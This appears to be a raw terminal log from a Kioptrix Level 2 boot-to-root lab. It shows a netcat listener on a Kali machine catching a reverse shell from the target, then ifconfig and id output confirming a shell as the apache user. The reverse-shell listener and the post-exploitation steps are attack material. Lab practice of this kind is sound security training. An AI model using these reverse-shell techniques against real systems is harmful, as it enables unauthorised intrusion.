 root@kali:~/boot2root/kioptrix_level2/192.168.0.18/scans# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.21] from (UNKNOWN) [192.168.0.18] 32772
bash: no job control in this shell
bash-3.00$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:F8:10:1A
          inet addr:192.168.0.18  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fef8:101a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1201404 errors:0 dropped:0 overruns:0 frame:0
          TX packets:546469 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:82149189 (78.3 MiB)  TX bytes:51272780 (48.8 MiB)
          Interrupt:177 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:13118 errors:0 dropped:0 overruns:0 frame:0
          TX packets:13118 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:83429551 (79.5 MiB)  TX bytes:83429551 (79.5 MiB)

bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$